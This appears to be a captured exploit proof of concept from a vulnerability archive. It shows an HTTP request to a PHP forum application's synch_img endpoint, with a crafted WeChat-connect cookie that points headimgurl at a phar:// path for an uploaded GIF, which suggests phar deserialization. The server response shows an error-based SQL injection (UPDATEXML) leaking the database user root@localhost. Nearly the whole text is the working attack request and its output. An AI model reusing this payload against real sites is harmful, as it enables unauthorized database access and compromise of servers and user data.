 Request
Raw Params Headers Hex
GET /?/account/ajax/synch_img/ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: npw__Session=0ge06ki2pdvo6eebqt69id93a5;
npw__WXConnect={"access_token":{"openid":"1"},"access_user":{"openid":1,"n
ickname":"naiquan","headimgurl":"phar:\/\/uploads\/question\/20200107\/a3d
f6f75e11120c22ba0d85519c5d442.gif"}}
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.0
Date: Mon, 06 Jan 2020 17:54:18 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.31
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Mon, 06 Jan 2020 17:54:18 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 153
Database error
------
SQL: SELECT UPDATEXML(1, concat(0xa, user(), 0xa), 1)
Error Message: Mysqli prepare error: XPATH syntax error: '
root@localhost
'
零组资料文库